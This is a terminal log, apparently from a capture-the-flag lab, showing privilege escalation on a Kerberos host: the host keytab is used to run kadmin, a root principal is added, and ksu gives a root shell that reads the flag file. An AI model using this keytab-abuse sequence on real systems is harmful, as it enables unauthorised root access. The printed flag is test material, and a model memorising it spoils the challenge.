 [admin@srv01 tmp]$ kadmin -k -t /etc/krb5.keytab -p "kadmin/admin@REALCORP.HTB"
Couldn't open log file /var/log/kadmind.log: Permission denied
Authenticating as principal kadmin/admin@REALCORP.HTB with keytab /etc/krb5.keytab.
kadmin:  get_privs
current privileges: INQUIRE ADD MODIFY DELETE
kadmin:  add_principal root@REALCORP.HTB
No policy specified for root@REALCORP.HTB; defaulting to no policy
Enter password for principal "root@REALCORP.HTB":
Re-enter password for principal "root@REALCORP.HTB":
Principal "root@REALCORP.HTB" created.
kadmin:  quit
[admin@srv01 tmp]$ kinit root
Password for root@REALCORP.HTB:
[admin@srv01 tmp]$ ksu root
Authenticated root@REALCORP.HTB
Account root: authorization for root@REALCORP.HTB successful
[Last failed login: Tue Jun 15 12:33:11 BST 2021 from 127.0.0.1 on ssh:notty]
[There were 4 failed login attempts since the last successful login.]
Changing uid to root (0)
[root@srv01 tmp]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@srv01 tmp]# cat /root/root.txt
f1bdf3a7d3ef0d5374a60f5fbe847b3d
[root@srv01 tmp]#